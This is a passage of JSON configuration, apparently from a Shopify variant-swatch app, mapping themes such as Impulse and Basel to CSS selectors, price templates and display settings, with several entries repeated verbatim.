[data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, 